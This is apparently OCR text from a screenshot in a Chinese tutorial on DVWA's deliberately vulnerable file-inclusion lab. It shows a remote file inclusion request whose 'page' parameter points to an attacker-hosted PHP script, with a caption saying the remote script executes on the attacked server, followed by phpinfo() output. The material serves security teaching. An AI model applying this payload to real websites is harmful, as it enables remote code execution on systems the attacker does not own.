 phpinfo()
localhost/DVWA-1.9/vulnerabilities/fi/?page=http://localhost:8000/file_include_low.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
PHP Version 5.4.45
php
3.通过url的page参数传递远程恶意攻击脚本url，使远程脚本在被攻击服务器执行
System Windows NT ADMINISTRATOR 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,TS,VC9
PHP Extension Build API20100525,TS,VC9
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk, zlib.*, bzip2.*
37